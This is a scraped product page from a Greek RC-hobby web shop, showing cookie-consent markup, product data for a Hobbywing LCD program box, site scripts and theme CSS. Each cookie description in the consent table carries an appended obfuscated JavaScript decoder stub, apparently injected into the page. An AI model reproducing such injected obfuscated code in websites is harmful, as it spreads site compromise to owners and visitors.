					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για την λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Αυτά τα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Επίσης διασφαλίζουν ανώνυμες βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Τα Analytics cookies χρησιμοποιούνται για να κατανοήσουν πώς αλληλεπιδρούν οι επισκέπτες με τον ιστότοπο. Αυτά τα cookies βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κ.λπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Καταχωρεί ένα μοναδικό αναγνωριστικό που χρησιμοποιείται για τη δημιουργία στατιστικών δεδομένων σχετικά με τον τρόπο με τον οποίο ο επισκέπτης χρησιμοποιεί τον ιστότοπο.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_#</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Χρησιμοποιείται από το Google Analytics για τη συλλογή δεδομένων σχετικά με τον αριθμό των επισκέψεων ενός χρήστη στον ιστότοπο καθώς και ημερομηνίες για την πρώτη και πιο πρόσφατη επίσκεψη.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/#product","name":"Hobbywing Multifunction LCD Program Box V2","url":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/","description":"This multifunction program box is for programming HobbyWing brushless ESCs. Its friendly LCD interface makes ESC programming easy and quick. With a\u00a0PC, you can upgrade ESC firmware and further adjust ESC parameters online. Besides, it\u2019s compact, portable and very applicable for field use.\r\n\r\nThis multifunciton LCD program box is applicable for the following HobbyWing products:\u00a0Platinum series of brushless aircraft ESCs, XeRun series &amp;amp;EzRun series of brushless car ESCs, Seaking Pro\u00a0series of brushless boat ESCs\r\nSpecifications:\r\n\r\n\r\n\r\nDimensions\u00a0(LxWxH)\r\n91x51x17mm\r\n\r\n\r\nWeight\r\n65g\r\n\r\n\r\nInput Voltage\r\n5-12.6V(a separate battery is needed for powering this program box when ESC has no built-in/external BEC)\r\n\r\n\r\nInterface\r\nTYPE-C USB, ESC interface (Futaba plug), Power supply interface (Futaba plug)","image":"https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg","sku":"30502001","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"34.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://rcdrivers.gr/product/hobbywing-multifunction-lcd-program-box-v2/","seller":{"@type":"Organization","name":"RC Drivers","url":"https://rcdrivers.gr"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/rcdrivers.gr\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"woo_results_page","click_location":"same","update_href":false,"return":"woo_results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://rcdrivers.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php","plugin_url":"https://rcdrivers.gr/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary-menu":"Primary Menu","primary-top-menu":"Primary Top Menu","primary-shop-menu":"Primary Shop Menu"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9
body_size: 8539
content:
/*
Theme Name:     gp-child
Description:    Child Theme for GP
Author:         GP
Template:       gp

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/


/*@font-face {
font-family:'montlight';
src:url(fonts/Montserrat-Light.eot);
src:url(fonts/Montserrat-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Light.woff2) format("woff2"),url(fonts/Montserrat-Light.woff) format("woff"),url(fonts/Montserrat-Light.ttf) format("truetype"),url(fonts/Montserrat-Light.svg) format("svg");
font-weight:400;
font-style:normal;
}*/

@font-face {
font-family:'montreg';
src:url(fonts/Montserrat-Regular.eot);
src:url(fonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff"),url(fonts/Montserrat-Regular.ttf) format("truetype"),url(fonts/Montserrat-Regular.svg) format("svg");
font-weight:400;
font-style:normal;
}

/*@font-face {
font-family:'montregit';
src:url(fonts/Montserrat-Italic.eot);
src:url(fonts/Montserrat-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Italic.woff2) format("woff2"),url(fonts/Montserrat-Italic.woff) format("woff"),url(fonts/Montserrat-Italic.ttf) format("truetype"),url(fonts/Montserrat-Italic.svg) format("svg");
font-weight:400;
font-style:italic;
}*/

@font-face {
font-family:'montbold';
src:url(fonts/Montserrat-Bold.eot);
src:url(fonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff"),url(fonts/Montserrat-Bold.ttf) format("truetype"),url(fonts/Montserrat-Bold.svg) format("svg");
font-weight:700;
font-style:normal;
}

@font-face {
font-family:'montblack';
src:url(fonts/Montserrat-Black.eot);
src:url(fonts/Montserrat-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Black.woff2) format("woff2"),url(fonts/Montserrat-Black.woff) format("woff"),url(fonts/Montserrat-Black.ttf) format("truetype"),url(fonts/Montserrat-Black.svg) format("svg");
font-weight:900;
font-style:normal;
}


@font-face {
    font-family:'manrope-light';
    src:url(fonts/Manrope-Light.eot);
    src:url(fonts/Manrope-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Light.woff2) format("woff2"),url(fonts/Manrope-Light.woff) format("woff"),url(fonts/Manrope-Light.ttf) format("truetype"),url(fonts/Manrope-Light.svg) format("svg");
    font-weight:300;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-regular';
    src:url(fonts/Manrope-Regular.eot);
    src:url(fonts/Manrope-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Regular.woff2) format("woff2"),url(fonts/Manrope-Regular.woff) format("woff"),url(fonts/Manrope-Regular.ttf) format("truetype"),url(fonts/Manrope-Regular.svg) format("svg");
    font-weight:400;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-bold';
    src:url(fonts/Manrope-Bold.eot);
    src:url(fonts/Manrope-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Bold.woff2) format("woff2"),url(fonts/Manrope-Bold.woff) format("woff"),url(fonts/Manrope-Bold.ttf) format("truetype"),url(fonts/Manrope-Bold.svg) format("svg");
    font-weight:700;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-extrabold';
    src:url(fonts/Manrope-ExtraBold.eot);
    src:url(fonts/Manrope-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-ExtraBold.woff2) format("woff2"),url(fonts/Manrope-ExtraBold.woff) format("woff"),url(fonts/Manrope-ExtraBold.ttf) format("truetype"),url(fonts/Manrope-ExtraBold.svg) format("svg");
    font-weight:900;
    font-style:normal
    }




/* ******** ANIMATION ******** */
/* **************************** */
@keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-moz-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-webkit-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-o-keyframes fadein { from{opacity:0;} to{opacity:1;} }
.logo{-webkit-animation:fadein 1.5s;-moz-animation:fadein 1.5s;-ms-animation:fadein 1.5s;-o-animation:fadein 1.5s;animation:fadein 1.5s;}


.slider-box h3,.slider-box h4,.woocommerce #reviews .star-rating span .rating{font-family:"manrope-light",sans-serif!important;}

div,p,a,li,#menu-main_menu li a,#section-2 .main-btn,#footer-sidebar1 .textwidget,#footer-sidebar2 .textwidget,.mycart-title,.mycart-desc .woocommerce-Price-amount,.price del,.woocommerce-cart-form__cart-item .amount,.shop_table th,.shop_table button,.page-template-default h2,.page-template-default h3,.single_add_to_cart_button,.onsale,.product_meta span,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input,.top-header .top-right,.top-header a, #section-3 h3,.woocommerce-Price-amount, .woocommerce-Price-amount bdi, .price ins .amount, .price{font-family:"manrope-regular",sans-serif!important;}

strong,.mycart-title,.ubermenu ul li a span,.woocommerce-mini-cart__total strong,h3.widget-title,h3.berocket_aapf_widget-title,.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-family:"manrope-bold",sans-serif!important;}

h1,h2,h3,h4,h5,h6,.slider-box h2,#footer-sidebar1 strong,.footer-bottom strong,.footer-content h3,.top-header .top-left,.grid-items .title,.grid-items .title_link,.pis-title-link,.blog-post-title,.cart_totals h2,.main-btn,.footer-fluid h3,.footer-bottom-fluid a,.woocommerce-Price-amount,.add_to_cart_button,.rent-product-btn,.woocommerce ul.products li.product .price ins .amount,#section-slider .slide-secondary-text,footer #footer-sidebar1 h2,footer #footer-sidebar2 h2,.woosidebar h3{font-family:"manrope-extrabold",sans-serif!important;}

.ubermenu ul ul li a span,.ubermenu > ul > li > ul > li > a > span,.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{font-family:"montreg",sans-serif!important;}
.woocommerce-loop-product__title{font-family:"montbold",sans-serif!important;}
.ubermenu > ul > li > a > span,.ubermenu > ul > li > ul > .ubermenu-has-submenu-stack > a > span,#section-1 h2,#section-2 h2,#section-2 h3,#section-3 h2,#section-slider .slide-secondary-text{font-family:"montblack",sans-serif!important;}

a, a strong{color:#D00009;transition:color .25s ease;}
a:visited{color:#D00009;}
a:hover{color:#D00009;}

.bestprice-badge{margin-top:50px!important;}
.term-description{margin-bottom:40px;}

h1,h1.page-title{color:#000!important;text-align:center;padding:50px 0px;}
.archive h1{text-align:left!important;padding:5px 0px;}
.page-template h2{color:#D00009!important;font-size:26px!important;margin:25px 0px 10px 0px;}
.page-template h3{color:#D00009!important;font-size:20px!important;margin:25px 0px 10px 0px;}
.page-template-page-contact .main{margin-top:0px;}
.home #sec-1 h2,.home #recent-prod h2{font-size:54px!important;text-transform:uppercase!important;color:#D00009!important;}
.home #sec-3 h2{font-size:54px!important;text-transform:uppercase!important;color:#fff!important;}
.vcenter {display: flex; align-items: center; justify-content: center; flex-direction: row;}
.home #recent-prod .woocommerce-loop-product__title{font-size:20px!important;text-transform:none!important;line-height:23px!important;padding:14px 12px 5px 12px!important;}
input[type=checkbox]{width:30px!important;height:20px!important;vertical-align:middle;margin-bottom:5px!important;}
.berocket_aapf_widget{margin-left:-40px!important;}



/* HEADER */
#flags{margin-right:-100px!important;}
.top-header-fluid{background:#D00009!important;height:30px;}
.top-header-fluid a{color:#fff;}
.top-header{line-height:30px;}
.top-header a{font-size:16px;color:#fff;transition:all .2s ease;}
.top-header a:hover{color:#000;}
.top-header span{color:#fff;}
.top-header .top-right{text-align:right;}

/* .home #section-slider{position: relative;height: 650px;}
@media screen and (min-width: 991px) and (max-width: 1200px) {.home #section-slider{height: 500px;}}
@media screen and (min-width: 768px) and (max-width: 990px) {.home #section-slider{height: 400px;}}
@media screen and (max-width: 768px) {.home #section-slider{height: 350px;}} */

.slider-box{text-align:right!important;}
.slider-box h2{padding:0px!important;font-size:47px!important;color:#D00009!important;text-transform:uppercase;text-align:right!important;}
.slider-box h3{margin-top:-12px!important; padding:0px!important;font-size:46px!important;color:#fff!important;line-height:54px!important;text-align:right!important;}
.slider-box h4{margin-top:-16px!important;padding:0px!important;font-size:34px!important;color:#fff!important;text-align:right!important;line-height: 40px!important;}
.slider-box a{display:block!important;width:260px!important;margin-left:210px!important;padding:16px 35px!important;background:#d00009;font-size:20px;color:#fff!important;text-align:center!important;}
#section-slider .slide-secondary-text{color: #cd2522!important;font-size: 32px!important;line-height: 38px!important;}

.main-header-fluid{padding: 12px 0px;}
.main-header-fluid,.main-header{position:relative!important;background:#1b1e25!important;}
.main-header{margin:-5px auto -10px auto!important;}

.search-header #ajaxsearchlite1{z-index:10000!important;margin-top:20px;padding:2px!important;}

/* TOP BAR - LOGO */
.logo{margin:10px 0px;}
.cart-icon{margin:-10px 10px 0px 0px;}
.mycart-title{color:#fff!important;font-size:20px;line-height:15px;}

.cart-link{background:#D00009!important;box-shadow:-5px 5px 0px #D00009!important;margin-left:20px!important;}
.cart-link > a {background:#D00009!important;}
.cart-link > a:hover{background:#1577ae!important;}

/* SECTIONS */
#section-1{background:#eeeeee;padding: 100px 0px;}
#section-1 h2{color: #cd2522!important;font-size: 44px!important;}
#section-1 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}
.section-1-products{background:#f2f2f2!important;}


#section-2{background:#161f2e!important;padding: 100px 0px;}
#section-2 h2{color: #fff!important;font-size: 44px!important;}
#section-2 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;margin: 0 auto;}
#section-2 h3{color: #fff!important;font-size: 32px!important;}
#section-2 h3:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;}
#section-2 img{transition:all .3s ease;}
#section-2 img:hover{transform: scale(.95);}

#section-3{background:#fff;padding: 100px 0px 60px 0px;}
#section-3 h2{color: #cd2522!important;font-size: 44px!important;}
#section-3 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}

.general-section{padding:60px 0px;}
h2.general-section-header{font-size:32px!important;padding-top:20px!important;}
